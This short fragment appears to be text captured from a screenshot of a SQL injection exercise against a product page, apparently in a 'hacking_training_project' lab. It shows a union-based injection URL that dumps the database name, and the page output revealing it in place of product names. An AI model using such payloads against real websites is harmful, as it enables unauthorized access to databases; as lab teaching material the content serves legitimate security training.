 13.232.208.147/products.php?cat=1'union select database(),database(),database(),database(),database(),database(),database()--+
Nike Basic Tshirt
499
VIEW PRODUCT
hacking_training_project
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT